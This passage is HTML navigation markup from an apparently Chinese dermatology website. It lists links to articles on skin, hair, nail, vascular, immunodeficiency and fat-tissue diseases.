href=\'/pfb/pustule/\'>无菌性脓疱性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/topic/1797.html\'>疱疹样脓疱病</a></li><li><a href=\'/topic/1798.html\'>连续性肢端皮炎（匐行性皮炎）</a></li><li><a href=\'/topic/1799.html\'>掌跖脓疱病：病因、症状、诊断治疗</a></li><li><a href=\'/topic/1800.html\'>角层下脓疱性皮病</a></li><li><a href=\'/topic/1801.html\'>嗜酸性脓疱性毛囊炎</a></li><li><a href=\'/topic/1802.html\'>新生儿暂时性脓疱性黑变病</a></li><li><a href=\'/topic/1803.html\'>婴儿肢端脓疱病</a></li><li><a href=\'/topic/1804.html\'>头皮糜烂脓疱性皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/maiguan/\'>皮肤脉管性疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1836.html\'>毛细血管扩张症（Telangiectasis）</a></li><li><a href=\'/edu/1837.html\'>先天性毛细血管扩张性大理石样皮肤</a></li><li><a href=\'/edu/1838.html\'>遗传性出血性毛细血管扩张症</a></li><li><a href=\'/edu/1839.html\'>泛发性特发性毛细血管扩张症</a></li><li><a href=\'/edu/1840.html\'>单侧痣样毛细血管扩张</a></li><li><a href=\'/edu/1841.html\'>蜘蛛状毛细血管扩张症</a></li><li><a href=\'/edu/1842.html\'>共济失调-毛细血管扩张症</a></li><li><a href=\'/edu/1843.html\'>什么是紫癜？</a></li><li><a href=\'/edu/1844.html\'>单纯性紫癜</a></li><li><a href=\'/edu/1845.html\'>特发性血小板减少性紫癜</a></li><li><a href=\'/edu/1846.html\'>继发性或症状性血小板减少性紫癜</a></li><li><a href=\'/edu/1847.html\'>血栓性血小板减少性紫癜</a></li><li><a href=\'/edu/1848.html\'>血小板增多性紫癜</a></li><li><a href=\'/edu/1849.html\'>血管内压增高性紫癜</a></li><li><a href=\'/edu/1850.html\'>老年性紫癜（日光性紫癜）</a></li><li><a href=\'/edu/1851.html\'>糖皮质激素紫癜</a></li><li><a href=\'/edu/1852.html\'>高球蛋白血症性紫癜</a></li><li><a href=\'/edu/1853.html\'>巨球蛋白血症性紫癜</a></li><li><a href=\'/edu/1854.html\'>湿疹样紫癜（瘙痒性紫癜）</a></li><li><a href=\'/edu/1855.html\'>淤积性紫癜</a></li><li><a href=\'/edu/1856.html\'>精神性紫癜</a></li><li><a href=\'/edu/1857.html\'>暴发性紫癜（坏疽性紫癜）</a></li><li><a href=\'/edu/1858.html\'>新生儿紫癜</a></li><li><a href=\'/edu/1859.html\'>中毒性紫癜（药物性紫癜）</a></li><li><a href=\'/edu/1860.html\'>原发性淀粉样变紫癜与多发性骨髓瘤性紫癜</a></li><li><a href=\'/edu/1861.html\'>蓝莓松饼状婴儿（越橘松饼婴儿）</a></li><li><a href=\'/edu/1862.html\'>流行性水肿</a></li><li><a href=\'/edu/1863.html\'>静脉湖（老年性唇部血管瘤）</a></li><li><a href=\'/edu/1864.html\'>静脉血栓形成（Phlebothrombosis）</a></li><li><a href=\'/edu/1865.html\'>血栓性静脉炎（Thrombophlebitis）</a></li><li><a href=\'/edu/1866.html\'>游走性血栓性静脉炎</a></li><li><a href=\'/edu/1867.html\'>血栓形成后综合征</a></li><li><a href=\'/edu/1868.html\'>胸腹壁血栓性静脉炎</a></li><li><a href=\'/edu/1869.html\'>静脉性坏疽</a></li><li><a href=\'/edu/1870.html\'>青斑样皮炎（尼科劳综合征）</a></li><li><a href=\'/edu/1871.html\'>围生期臀部坏疽</a></li><li><a href=\'/edu/1872.html\'>弥漫性真性静脉扩张症</a></li><li><a href=\'/edu/1873.html\'>毛细血管或静脉血栓形成</a></li><li><a href=\'/edu/1874.html\'>静脉曲张：病因、症状、预防治疗</a></li><li><a href=\'/edu/1875.html\'>小腿静脉性溃疡（静脉曲张性溃疡）</a></li><li><a href=\'/edu/1876.html\'>黑色萎缩</a></li><li><a href=\'/edu/1877.html\'>闭塞性血栓性脉管炎（Buerger病）病因、症状、诊断治疗</a></li><li><a href=\'/edu/1878.html\'>闭塞性动脉硬化症：病因、症状、诊断治疗</a></li><li><a href=\'/edu/1879.html\'>动静脉瘘（动静脉短路）病因、症状、诊断治疗</a></li><li><a href=\'/edu/1880.html\'>肢端小动脉扩张</a></li><li><a href=\'/edu/1881.html\'>淋巴水肿：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/1882.html\'>浅表性淋巴管畸形</a></li><li><a href=\'/edu/1883.html\'>囊性淋巴管畸形</a></li><li><a href=\'/edu/1884.html\'>淋巴管瘤病</a></li><li><a href=\'/edu/1885.html\'>淋巴管扩张（获得性淋巴管瘤）</a></li><li><a href=\'/edu/1886.html\'>弥散性血管内凝血（DIC）诊疗指南</a></li><li><a href=\'/edu/1887.html\'>痛性挫伤综合征</a></li><li><a href=\'/edu/1888.html\'>红绀病（Erythrocyanosis）</a></li><li><a href=\'/edu/1889.html\'>肢端青紫症（Acrocyanosis）</a></li><li><a href=\'/edu/1890.html\'>网状青斑（Livedo Reticularis）</a></li><li><a href=\'/edu/1891.html\'>雷诺病（雷诺现象）病因、症状、诊断治疗</a></li><li><a href=\'/edu/1892.html\'>马歇尔-怀特综合征（比尔贫血痣）</a></li><li><a href=\'/edu/1893.html\'>易挫伤综合征</a></li><li><a href=\'/edu/1894.html\'>发作性手部血肿</a></li><li><a href=\'/edu/1895.html\'>红斑性肢痛病</a></li><li><a href=\'/edu/1896.html\'>紫趾综合征</a></li><li><a href=\'/edu/1897.html\'>阵发性睡眠性血红蛋白尿（PNH）</a></li><li><a href=\'/edu/1898.html\'>布加综合征</a></li><li><a href=\'/edu/1899.html\'>全身性血管瘤病</a></li><li><a href=\'/edu/1900.html\'>疣状血管畸形</a></li><li><a href=\'/edu/1901.html\'>静脉畸形</a></li><li><a href=\'/edu/1902.html\'>戈勒姆综合征（血管瘤伴骨质溶解）</a></li><li><a href=\'/edu/1903.html\'>克利佩尔-特农纳综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/quexian/\'>免疫缺陷性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1904.html\'>免疫缺陷病的分类</a></li><li><a href=\'/edu/1905.html\'>原发性免疫缺陷病的基因定位</a></li><li><a href=\'/edu/1906.html\'>免疫缺陷病的常见皮肤表现</a></li><li><a href=\'/edu/1907.html\'>免疫缺陷病的诊断</a></li><li><a href=\'/edu/1908.html\'>免疫缺陷病的治疗</a></li><li><a href=\'/edu/1909.html\'>迪格奥尔格综合征</a></li><li><a href=\'/edu/1910.html\'>尼泽洛夫综合征</a></li><li><a href=\'/edu/1911.html\'>慢性黏膜皮肤念珠菌病</a></li><li><a href=\'/edu/1912.html\'>先天性无丙种球蛋白血症</a></li><li><a href=\'/edu/1913.html\'>特发性迟发性免疫球蛋白缺乏症</a></li><li><a href=\'/edu/1914.html\'>选择性IgA缺乏症</a></li><li><a href=\'/edu/1915.html\'>普通可变型免疫缺陷病</a></li><li><a href=\'/edu/1916.html\'>单纯性原发性IgM缺陷症</a></li><li><a href=\'/edu/1917.html\'>高免疫球蛋白M综合征</a></li><li><a href=\'/edu/1918.html\'>重症联合型免疫缺陷病</a></li><li><a href=\'/edu/1919.html\'>吉特林综合征（Gitlin Syndrome）</a></li><li><a href=\'/edu/1920.html\'>维斯科特-奥尔德里奇综合征</a></li><li><a href=\'/edu/1921.html\'>裸淋巴细胞综合征</a></li><li><a href=\'/edu/1922.html\'>软骨-毛发发育不良综合征</a></li><li><a href=\'/edu/1923.html\'>奥门综合征</a></li><li><a href=\'/edu/1924.html\'>共济失调-毛细血管扩张症（易斯巴尔综合征）</a></li><li><a href=\'/edu/1925.html\'>胸腺瘤伴免疫缺陷病（Good综合征）</a></li><li><a href=\'/edu/1926.html\'>吞噬功能障碍性疾病</a></li><li><a href=\'/edu/1927.html\'>慢性肉芽肿病</a></li><li><a href=\'/edu/1928.html\'>高免疫球蛋白E综合征（乔布综合征、HIES）</a></li><li><a href=\'/edu/1929.html\'>白细胞黏附分子缺乏症</a></li><li><a href=\'/edu/1930.html\'>谢迪埃克-赫加希综合征（CHS、先天性白细胞颗粒异常）</a></li><li><a href=\'/edu/1931.html\'>髓过氧化物酶缺乏症</a></li><li><a href=\'/edu/1932.html\'>遗传性血管性水肿（C1酯酶抑制剂缺乏）</a></li><li><a href=\'/edu/1933.html\'>C1/C2/C3/C4缺陷</a></li><li><a href=\'/edu/1934.html\'>C5/C6/C7/C8/C9缺陷</a></li><li><a href=\'/edu/1935.html\'>移植物抗宿主病（GVHD）</a></li><li><a href=\'/edu/1936.html\'>特发性CD4＋淋巴细胞减少症（HIV阴性AIDS样疾病）</a></li><li><a href=\'/edu/1937.html\'>X连锁淋巴组织增生综合征</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/erythema/\'>红斑皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1938.html\'>皮肤红斑是什么？</a></li><li><a href=\'/edu/1939.html\'>多形红斑：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/1940.html\'>史蒂文斯-约翰逊综合征</a></li><li><a href=\'/edu/1941.html\'>中毒性红斑</a></li><li><a href=\'/edu/1942.html\'>新生儿红斑</a></li><li><a href=\'/edu/1943.html\'>新生儿暂时性萎缩性回状红斑</a></li><li><a href=\'/edu/1944.html\'>离心性环状红斑</a></li><li><a href=\'/edu/1945.html\'>匐行性回状红斑（甘默尔病）</a></li><li><a href=\'/edu/1946.html\'>可浸出核抗原性环状红斑</a></li><li><a href=\'/edu/1947.html\'>婴儿环状红斑</a></li><li><a href=\'/edu/1948.html\'>家族性环状红斑</a></li><li><a href=\'/edu/1949.html\'>风湿性环状红斑</a></li><li><a href=\'/edu/1950.html\'>慢性游走性红斑</a></li><li><a href=\'/edu/1951.html\'>单纯性回状红斑</a></li><li><a href=\'/edu/1952.html\'>持久性色素异常性红斑（灰皮肤病）</a></li><li><a href=\'/edu/1953.html\'>掌红斑</a></li><li><a href=\'/edu/1954.html\'>复发性疼痛性红斑</a></li><li><a href=\'/edu/1955.html\'>猩红热样红斑</a></li><li><a href=\'/edu/1956.html\'>红皮病（Erythroderma）</a></li><li><a href=\'/edu/1957.html\'>婴儿落屑性红皮病（莱内病）</a></li><li><a href=\'/edu/1958.html\'>太藤丘疹红皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/linxie/\'>丘疹鳞屑性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1959.html\'>银屑病（牛皮癣）从认知到诊疗研究总结</a></li><li><a href=\'/edu/1960.html\'>副银屑病</a></li><li><a href=\'/edu/1961.html\'>尿布银屑病（婴儿银屑病）</a></li><li><a href=\'/edu/1962.html\'>玫瑰糠疹</a></li><li><a href=\'/edu/1963.html\'>白色糠疹（桃花癣、虫斑）</a></li><li><a href=\'/edu/1964.html\'>毛发红糠疹：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/1965.html\'>鳞状毛囊角化病</a></li><li><a href=\'/edu/1966.html\'>苔藓样念珠状疹</a></li><li><a href=\'/edu/1967.html\'>扁平苔藓：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/1968.html\'>伴浆细胞浸润的典型溃疡性扁平苔藓</a></li><li><a href=\'/edu/1969.html\'>黑色丘疹性皮病</a></li><li><a href=\'/edu/1970.html\'>萎缩、硬化性苔藓：病因、症状诊断治疗参考</a></li><li><a href=\'/edu/1971.html\'>面颈部毛囊性红斑黑变病</a></li><li><a href=\'/edu/1972.html\'>金黄色苔藓</a></li><li><a href=\'/edu/1973.html\'>线状苔藓</a></li><li><a href=\'/edu/1974.html\'>毛发苔藓</a></li><li><a href=\'/edu/1975.html\'>小棘苔藓（棘状角化病）</a></li><li><a href=\'/edu/1976.html\'>播散性复发性漏斗部毛囊炎</a></li><li><a href=\'/edu/1977.html\'>光泽苔藓</a></li><li><a href=\'/edu/1978.html\'>症状性苔藓样疹</a></li><li><a href=\'/edu/1979.html\'>连圈状秕糠疹（远山）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/renshen/\'>妊娠相关皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1980.html\'>怀孕（妊娠）与皮肤病</a></li><li><a href=\'/edu/1981.html\'>妊娠期生理性皮肤改变</a></li><li><a href=\'/edu/1982.html\'>受妊娠影响的皮肤病</a></li><li><a href=\'/edu/1983.html\'>妊娠期特有的皮肤病</a></li><li><a href=\'/edu/1984.html\'>妊娠瘙痒症（妊娠期肝内胆汁淤积）</a></li><li><a href=\'/edu/1985.html\'>妊娠瘙痒性荨麻疹性丘疹和斑块（PUPPP）</a></li><li><a href=\'/edu/1986.html\'>妊娠痒疹</a></li><li><a href=\'/edu/1987.html\'>妊娠丘疹性皮炎</a></li><li><a href=\'/edu/1988.html\'>妊娠瘙痒性毛囊炎</a></li><li><a href=\'/edu/1989.html\'>妊娠线状IgM皮病</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/keratoderma/\'>角化性皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/1990.html\'>毛囊角化病（毛囊角化不良病）</a></li><li><a href=\'/edu/1991.html\'>汗孔角化症</a></li><li><a href=\'/edu/1992.html\'>播散性浅表性光线性汗孔角化症</a></li><li><a href=\'/edu/1993.html\'>芒图汗孔角化症</a></li><li><a href=\'/edu/1994.html\'>传染性毛囊角化病</a></li><li><a href=\'/edu/1995.html\'>点状汗孔角化症</a></li><li><a href=\'/edu/1996.html\'>疏散性跖部汗孔角化症</a></li><li><a href=\'/edu/1997.html\'>掌跖角皮症</a></li><li><a href=\'/edu/1998.html\'>弥漫性掌跖角皮症</a></li><li><a href=\'/edu/1999.html\'>点状掌跖角皮症</a></li><li><a href=\'/edu/2000.html\'>条纹状掌跖角皮症</a></li><li><a href=\'/edu/2001.html\'>掌跖角皮症伴发食管癌</a></li><li><a href=\'/edu/2002.html\'>掌跖角皮症伴发牙周病</a></li><li><a href=\'/edu/2003.html\'>进行性掌跖角皮症</a></li><li><a href=\'/edu/2004.html\'>残毁性掌跖角皮症（沃温克综合征）</a></li><li><a href=\'/edu/2005.html\'>钱币状掌跖角化病</a></li><li><a href=\'/edu/2006.html\'>表皮松解性掌跖角皮症</a></li><li><a href=\'/edu/2007.html\'>棘层松解性角化不良表皮痣</a></li><li><a href=\'/edu/2008.html\'>播散性掌跖角皮症伴角膜营养不良</a></li><li><a href=\'/edu/2009.html\'>梅勒达病（Simens掌跖角化症）</a></li><li><a href=\'/edu/2010.html\'>图雷恩多角化症</a></li><li><a href=\'/edu/2011.html\'>掌褶皱点状角化病</a></li><li><a href=\'/edu/2012.html\'>围绝经期角皮症</a></li><li><a href=\'/edu/2013.html\'>进行性指掌角皮症</a></li><li><a href=\'/edu/2014.html\'>症状性掌跖角皮症</a></li><li><a href=\'/edu/2015.html\'>副肿瘤性肢端角化症</a></li><li><a href=\'/edu/2016.html\'>疣状肢端角化症</a></li><li><a href=\'/edu/2017.html\'>剥脱性角质松解症</a></li><li><a href=\'/edu/2018.html\'>剥脱性皮肤综合征</a></li><li><a href=\'/edu/2019.html\'>疣状角化不良瘤</a></li><li><a href=\'/edu/2020.html\'>持久性豆状角化过度症</a></li><li><a href=\'/edu/2021.html\'>淋巴水肿性角皮症</a></li><li><a href=\'/edu/2022.html\'>进行性对称性红斑角皮症</a></li><li><a href=\'/edu/2023.html\'>可变性红斑角化症</a></li><li><a href=\'/edu/2024.html\'>砷角化病（慢性砷中毒皮肤症状）</a></li><li><a href=\'/edu/2025.html\'>乳头乳晕角化过度症</a></li><li><a href=\'/edu/2026.html\'>无萎缩脱毛性毛发角化症</a></li><li><a href=\'/edu/2027.html\'>遗传性半透明丘疹性肢端角化症</a></li><li><a href=\'/edu/2028.html\'>遗传性点状角皮症</a></li><li><a href=\'/edu/2029.html\'>下肢获得性火山口样角化过度丘疹</a></li><li><a href=\'/edu/2030.html\'>多发性微指状角化过度症</a></li><li><a href=\'/edu/2031.html\'>扁平苔藓样角化病</a></li><li><a href=\'/edu/2032.html\'>慢性苔藓样角化病</a></li><li><a href=\'/edu/2033.html\'>腋窝颗粒状角化不全症</a></li><li><a href=\'/edu/2034.html\'>家族性水源性肢端角化症</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/jtxb/\'>真皮胶原及弹性纤维病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2035.html\'>真皮胶原及弹性纤维</a></li><li><a href=\'/edu/2036.html\'>穿通性疾病</a></li><li><a href=\'/edu/2037.html\'>毛囊和毛囊旁角化过度症</a></li><li><a href=\'/edu/2038.html\'>穿通性毛囊炎</a></li><li><a href=\'/edu/2039.html\'>匐行性穿通性弹性纤维病</a></li><li><a href=\'/edu/2040.html\'>反应性穿通性胶原病</a></li><li><a href=\'/edu/2041.html\'>血液透析性穿通病</a></li><li><a href=\'/edu/2042.html\'>穿通性钙化性弹性纤维病</a></li><li><a href=\'/edu/2043.html\'>弹性纤维瘤</a></li><li><a href=\'/edu/2044.html\'>皮肤松弛症（Cutis Laxa）</a></li><li><a href=\'/edu/2045.html\'>眼睑皮肤松弛</a></li><li><a href=\'/edu/2046.html\'>阿斯切尔综合征</a></li><li><a href=\'/edu/2047.html\'>弹性纤维性假黄瘤</a></li><li><a href=\'/edu/2048.html\'>乳头层弹性组织溶解症</a></li><li><a href=\'/edu/2049.html\'>真皮中层弹性组织溶解症</a></li><li><a href=\'/edu/2050.html\'>皮肤弹性过度</a></li><li><a href=\'/edu/2051.html\'>线状局灶性弹性组织变性</a></li><li><a href=\'/edu/2052.html\'>光线性弹性纤维病</a></li><li><a href=\'/edu/2053.html\'>项部菱形皮肤（农民颈）</a></li><li><a href=\'/edu/2054.html\'>结节性类弹性纤维病</a></li><li><a href=\'/edu/2055.html\'>肢端角化性类弹性纤维病</a></li><li><a href=\'/edu/2056.html\'>边缘性角化类弹性纤维病</a></li><li><a href=\'/edu/2057.html\'>耳部弹性纤维性结节</a></li><li><a href=\'/edu/2058.html\'>结节性耳轮软骨皮炎</a></li><li><a href=\'/edu/2059.html\'>回状颅皮</a></li><li><a href=\'/edu/2060.html\'>结缔组织痣</a></li><li><a href=\'/edu/2061.html\'>白色纤维性丘疹病</a></li><li><a href=\'/edu/2062.html\'>萎缩性皮肤病</a></li><li><a href=\'/edu/2063.html\'>老年性皮肤萎缩</a></li><li><a href=\'/edu/2064.html\'>萎缩纹</a></li><li><a href=\'/edu/2065.html\'>马方综合征</a></li><li><a href=\'/edu/2066.html\'>面部偏侧萎缩</a></li><li><a href=\'/edu/2067.html\'>斑状萎缩</a></li><li><a href=\'/edu/2068.html\'>Jadassohn-Pellizari型皮肤松弛症</a></li><li><a href=\'/edu/2069.html\'>Schweninger-Buzzi型皮肤松弛症</a></li><li><a href=\'/edu/2070.html\'>皮肤痘疮样斑状萎缩</a></li><li><a href=\'/edu/2071.html\'>继发性斑状萎缩</a></li><li><a href=\'/edu/2072.html\'>萎缩性毛发角化症</a></li><li><a href=\'/edu/2073.html\'>萎缩性慢性肢端皮炎</a></li><li><a href=\'/edu/2074.html\'>毛囊性皮肤萎缩</a></li><li><a href=\'/edu/2075.html\'>进行性特发性皮肤萎缩</a></li><li><a href=\'/edu/2076.html\'>穆兰线状萎缩性皮病</a></li><li><a href=\'/edu/2077.html\'>趾（指）断症及假性趾（指）断症、阿洪病</a></li><li><a href=\'/edu/2078.html\'>局部全层萎缩</a></li><li><a href=\'/edu/2079.html\'>萎缩性多软骨炎</a></li><li><a href=\'/edu/2080.html\'>颈部假性皮萎缩</a></li><li><a href=\'/edu/2081.html\'>糖皮质激素局部注射引起的皮肤萎缩</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/pixiazhi/\'>皮下脂肪组织疾病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2082.html\'>皮下脂肪组织性皮肤病</a></li><li><a href=\'/edu/2083.html\'>结节性红斑</a></li><li><a href=\'/edu/2084.html\'>复发性发热性结节性脂膜炎（韦伯-克里斯汀病）</a></li><li><a href=\'/edu/2085.html\'>皮下脂肪肉芽肿病</a></li><li><a href=\'/edu/2086.html\'>组织细胞吞噬性脂膜炎</a></li><li><a href=\'/edu/2087.html\'>胰腺性脂膜炎</a></li><li><a href=\'/edu/2088.html\'>α1-抗胰蛋白酶缺陷性脂膜炎</a></li><li><a href=\'/edu/2089.html\'>结晶储存性组织细胞增生症</a></li><li><a href=\'/edu/2090.html\'>糖皮质激素后脂膜炎</a></li><li><a href=\'/edu/2091.html\'>新生儿硬化症</a></li><li><a href=\'/edu/2092.html\'>新生儿水肿</a></li><li><a href=\'/edu/2093.html\'>新生儿皮下脂肪坏死</a></li><li><a href=\'/edu/2094.html\'>结节性囊性脂肪坏死</a></li><li><a href=\'/edu/2095.html\'>脂肪膜性脂肪坏死</a></li><li><a href=\'/edu/2096.html\'>寒冷性脂膜炎</a></li><li><a href=\'/edu/2097.html\'>痛风性脂膜炎</a></li><li><a href=\'/edu/2098.html\'>肾衰竭相关性钙化性脂膜炎</a></li><li><a href=\'/edu/2099.html\'>外伤性脂膜炎</a></li><li><a href=\'/edu/2100.html\'>人为性脂膜炎</a></li><li><a href=\'/edu/2101.html\'>硬化性脂肪肉芽肿</a></li><li><a href=\'/edu/2102.html\'>硬化性脂膜炎</a></li><li><a href=\'/edu/2103.html\'>结缔组织性脂膜炎</a></li><li><a href=\'/edu/2104.html\'>补体缺陷性脂膜炎</a></li><li><a href=\'/edu/2105.html\'>筋膜炎-脂膜炎综合征</a></li><li><a href=\'/edu/2106.html\'>儿童颅部筋膜炎</a></li><li><a href=\'/edu/2107.html\'>嗜酸性脂膜炎</a></li><li><a href=\'/edu/2108.html\'>嗜酸性肌痛综合征</a></li><li><a href=\'/edu/2109.html\'>嗜中性脂膜炎</a></li><li><a href=\'/edu/2110.html\'>水肿性瘢痕形成血管炎性脂膜炎</a></li><li><a href=\'/edu/2111.html\'>痛性肥胖病</a></li><li><a href=\'/edu/2112.html\'>先天性全身性脂肪营养不良（贝拉尔迪恩利综合征）</a></li><li><a href=\'/edu/2113.html\'>获得性全身性脂肪营养不良</a></li><li><a href=\'/edu/2114.html\'>进行性脂肪营养不良</a></li><li><a href=\'/edu/2115.html\'>部分性面部以外的脂肪营养不良</a></li><li><a href=\'/edu/2116.html\'>伴里格尔异常胰岛素缺乏型部分性脂肪营养不良</a></li><li><a href=\'/edu/2117.html\'>局限性脂肪营养不良</a></li><li><a href=\'/edu/2118.html\'>局限性特发性脂肪萎缩</a></li><li><a href=\'/edu/2119.html\'>半环形脂肪萎缩</a></li><li><a href=\'/edu/2120.html\'>婴儿腹部离心性脂肪营养不良</a></li><li><a href=\'/edu/2121.html\'>环状脂肪萎缩</a></li><li><a href=\'/edu/2122.html\'>胰岛素性脂肪营养不良</a></li><li><a href=\'/edu/2123.html\'>蛋白酶抑制剂相关性脂肪营养不良</a></li><li><a href=\'/edu/2124.html\'>良性对称性脂肪过多症</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/pzxhx/\'>皮脂腺及汗腺皮肤病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2125.html\'>皮脂溢出：头发油、大块头皮屑</a></li><li><a href=\'/edu/2126.html\'>皮脂缺乏症</a></li><li><a href=\'/edu/2127.html\'>石棉状糠疹（石棉状癣）</a></li><li><a href=\'/edu/2128.html\'>寻常痤疮：病因、症状、诊断治疗详参</a></li><li><a href=\'/edu/2129.html\'>聚合性痤疮</a></li><li><a href=\'/edu/2130.html\'>坏死性痤疮</a></li><li><a href=\'/edu/2131.html\'>高雄性激素性痤疮</a></li><li><a href=\'/edu/2132.html\'>暴发性痤疮</a></li><li><a href=\'/edu/2133.html\'>反常性痤疮</a></li><li><a href=\'/edu/2134.html\'>青春期前痤疮</a></li><li><a href=\'/edu/2135.html\'>热带痤疮</a></li><li><a href=\'/edu/2136.html\'>机械性痤疮</a></li><li><a href=\'/edu/2137.html\'>夏季痤疮</a></li><li><a href=\'/edu/2138.html\'>化妆品性痤疮</a></li><li><a href=\'/edu/2139.html\'>职业性痤疮</a></li><li><a href=\'/edu/2140.html\'>痤疮样皮疹</a></li><li><a href=\'/edu/2141.html\'>酒渣鼻（玫瑰痤疮）</a></li><li><a href=\'/edu/2142.html\'>成簇性眼眶周围粉刺</a></li><li><a href=\'/edu/2143.html\'>皮脂腺增生</a></li><li><a href=\'/edu/2144.html\'>多汗症：病因、症状与治疗参考</a></li><li><a href=\'/edu/2145.html\'>无汗症</a></li><li><a href=\'/edu/2146.html\'>臭汗症</a></li><li><a href=\'/edu/2147.html\'>色汗症：出汗有颜色</a></li><li><a href=\'/edu/2148.html\'>血汗症</a></li><li><a href=\'/edu/2149.html\'>尿汗症（尿素霜）：重度尿毒症患者</a></li><li><a href=\'/edu/2150.html\'>鼻红粒病</a></li><li><a href=\'/edu/2151.html\'>福克斯-福代斯病（大汗腺性痒疹）</a></li><li><a href=\'/edu/2152.html\'>热带汗闭性衰竭</a></li><li><a href=\'/edu/2153.html\'>汗腺炎</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/maofa/\'>与毛发相关的</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2154.html\'>无毛症：没有头发、眉毛、睫毛和体毛</a></li><li><a href=\'/edu/2155.html\'>少毛症：先天性局部性脱发</a></li><li><a href=\'/edu/2156.html\'>雄激素性脱发</a></li><li><a href=\'/edu/2157.html\'>斑秃：病因、症状、诊断治疗参考</a></li><li><a href=\'/edu/2158.html\'>生长期脱发</a></li><li><a href=\'/edu/2159.html\'>休止期脱发</a></li><li><a href=\'/edu/2160.html\'>生长期头发松动</a></li><li><a href=\'/edu/2161.html\'>绝经后前额纤维化性脱发</a></li><li><a href=\'/edu/2162.html\'>布罗克假斑秃</a></li><li><a href=\'/edu/2163.html\'>瘢痕性脱发</a></li><li><a href=\'/edu/2164.html\'>拔毛癖</a></li><li><a href=\'/edu/2165.html\'>锥形断发</a></li><li><a href=\'/edu/2166.html\'>毛发纵裂症</a></li><li><a href=\'/edu/2167.html\'>套叠性脆发病</a></li><li><a href=\'/edu/2168.html\'>结节性脆发症</a></li><li><a href=\'/edu/2169.html\'>枪刺毛发</a></li><li><a href=\'/edu/2170.html\'>念珠状头发（结节性毛发）</a></li><li><a href=\'/edu/2171.html\'>羊毛状发</a></li><li><a href=\'/edu/2172.html\'>扭曲头发</a></li><li><a href=\'/edu/2173.html\'>泡沫状头发：发干内见空泡</a></li><li><a href=\'/edu/2174.html\'>环纹发：头发呈黑白相间成坏状纹</a></li><li><a href=\'/edu/2175.html\'>假环纹发</a></li><li><a href=\'/edu/2176.html\'>玻璃丝发</a></li><li><a href=\'/edu/2177.html\'>发缠结及鸟巢状发</a></li><li><a href=\'/edu/2178.html\'>结毛症</a></li><li><a href=\'/edu/2179.html\'>毛发管型（毛周角质管型）</a></li><li><a href=\'/edu/2180.html\'>小棘毛壅病</a></li><li><a href=\'/edu/2181.html\'>毛干分叉和多生毛</a></li><li><a href=\'/edu/2182.html\'>毛发硫营养障碍症</a></li><li><a href=\'/edu/2183.html\'>门克斯卷发综合征</a></li><li><a href=\'/edu/2184.html\'>先天性毳毛增多症</a></li><li><a href=\'/edu/2185.html\'>获得性毳毛增多症</a></li><li><a href=\'/edu/2186.html\'>先天性局部毛增多症</a></li><li><a href=\'/edu/2187.html\'>后天性局部毛增多症</a></li><li><a href=\'/edu/2188.html\'>妇女多毛症</a></li><li><a href=\'/edu/2189.html\'>毛发颜色改变（头发不是黑色的）</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/zhijia/\'>手脚指甲病</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2190.html\'>无甲（Anonychia）</a></li><li><a href=\'/edu/2191.html\'>甲脱落（Nail Loss）</a></li><li><a href=\'/edu/2192.html\'>异位甲（Ectopic Nail）</a></li><li><a href=\'/edu/2193.html\'>小甲与巨甲</a></li><li><a href=\'/edu/2194.html\'>甲肥厚（Onychauxis）</a></li><li><a href=\'/edu/2195.html\'>指甲萎缩</a></li><li><a href=\'/edu/2196.html\'>反甲（指甲弯曲、翘起）</a></li><li><a href=\'/edu/2197.html\'>杵状甲：指甲前面关节粗</a></li><li><a href=\'/edu/2198.html\'>甲凹点：指甲有凹陷小坑点</a></li><li><a href=\'/edu/2199.html\'>指甲横沟（博氏线）</a></li><li><a href=\'/edu/2200.html\'>甲纵嵴：指甲一竖竖条纹裂缝</a></li><li><a href=\'/edu/2201.html\'>指甲纵裂</a></li><li><a href=\'/edu/2202.html\'>软甲：指甲软</a></li><li><a href=\'/edu/2203.html\'>脆指甲（Onychorrhexis）</a></li><li><a href=\'/edu/2204.html\'>甲分离：指甲与甲床离</a></li><li><a href=\'/edu/2205.html\'>20甲营养不良</a></li><li><a href=\'/edu/2206.html\'>嵌甲（Acronyx）</a></li><li><a href=\'/edu/2207.html\'>甲胬肉</a></li><li><a href=\'/edu/2208.html\'>甲反向胬肉</a></li><li><a href=\'/edu/2209.html\'>白甲：指甲上有白点或全白</a></li><li><a href=\'/edu/2210.html\'>马克尔线</a></li><li><a href=\'/edu/2211.html\'>黄甲：指甲发黄或呈黑黄色</a></li><li><a href=\'/edu/2212.html\'>黑指甲和褐甲</a></li><li><a href=\'/edu/2213.html\'>红指甲</a></li><li><a href=\'/edu/2214.html\'>蓝指甲、灰指甲</a></li><li><a href=\'/edu/2215.html\'>指甲裂片形出血</a></li><li><a href=\'/edu/2216.html\'>甲板染色、红色甲半月、天蓝甲半月、绿色条纹甲、对半甲</a></li></ul></li><li class=\'ztree\'><a href=\'/pfb/fgryz/\'>非感染性肉芽肿</a><input type=\'checkbox\'><ul><li><a href=\'/edu/2217.html\'>结节病：病因、症状、诊断治疗全解</a></li><li><a 